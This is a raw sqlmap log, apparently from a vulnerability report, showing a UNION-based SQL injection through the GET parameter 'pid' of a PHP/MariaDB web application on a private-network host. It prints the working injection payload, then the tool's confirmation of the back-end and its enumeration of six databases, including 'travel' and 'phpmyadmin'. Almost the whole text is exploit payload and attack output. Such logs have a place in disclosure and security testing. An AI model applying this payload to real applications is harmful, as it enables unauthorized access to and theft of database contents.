 ---
Parameter: pid (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: pid=-8993' UNION ALL SELECT NULL,CONCAT(CONCAT('qkzvq','WvRYVpIeEZOwCVUghVuCtTIYmTNarFumHLlVwdUw'),'qjzjq')
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- CVWw
---
[13:17:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.58, PHP 8.0.30
back-end DBMS: MySQL 5 (MariaDB fork)
[13:17:12] [INFO] fetching database names
[13:17:17] [INFO] resumed: 'information_schema'
[13:17:17] [INFO] resumed: 'mysql'
[13:17:17] [INFO] resumed: 'performance_schema'
[13:17:17] [INFO] resumed: 'phpmyadmin'
[13:17:17] [INFO] resumed: 'test'
[13:17:17] [INFO] resumed: 'travel'
available databases [6]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] travel
[13:17:17] [INFO] fetched data logged to text files under '\AppData\Local\sqlmap\output\192.168.20.133'
[13:17:17] [WARNING] your sqlmap version is outdated
[*] ending @ 13:17:17 /2025-01-04/